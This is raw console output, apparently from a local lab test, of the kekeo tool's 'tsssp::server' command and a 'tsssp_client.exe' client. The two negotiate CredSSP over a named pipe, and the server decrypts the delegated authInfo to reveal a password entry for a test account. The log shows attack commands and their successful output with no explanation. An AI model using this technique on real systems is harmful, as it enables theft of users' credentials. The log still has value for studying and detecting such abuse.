 kekeo # tsssp::server
AcquireCredentialsHandle: OK
[pipe] Create server '\\.\pipe\kekeo_tsssp_endpo
[pipe] Waiting...: OK
AcceptSecurityContext(0):
[InputTsReq v5]
[negoTokens]
AcceptSecurityContext(n):
[InputTsReq v5]
[negoTokens]
[Package] NTLM
[UserName] COMPUTER02\1
AcceptSecurityContext(n):
[InputTsReq v5]
[pubKeyAuth]
Encrypted: 01000000110b3a89d4e7c409010000007
57b982662cf5849e01c137d2dabfe79
Decrypted: 045bfbd066c80f85e77f817bc87401789
[clientNonce]
518b440c09f5e5d4c2bf13a817c32ce756ab6538b30c
SHA256(client): 045bfbd066c80f85e77f817bc874
997c
SHA256(server): 79590ca488582e6a759708f90bbb
f59d
AcceptSecurityContext(n):
[InputTsReq v5]
[authInfo]
Encrypted: 01000000aec7c0c30d82cee7020000001
82ef76579cc46b5ca13846b6774b7dcec710cbff51759fbd
efd3838bd4e66ecce95fada0f352f
Decrypted: 3045a003020101a13e043c303aa016041
030003200a10404023100a21a04183100710061007a00400
[Password]
* Username: 1
* Domain : COMPUTER02
C:\test3>tsssp_client.exe localhost
target:TERMSRV/localhost
pipe:\\localhost\pipe\kekeo_tsssp_endpoint
target:TERMSRV/localhost
AcquireCredentialsHandle: OK
[pipe] Create client '\\localhost\pipe\kekeo_tsssp_endpoint'
InitializeSecurityContext(0): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK (end)
FlushFileBuffers
C:\test3>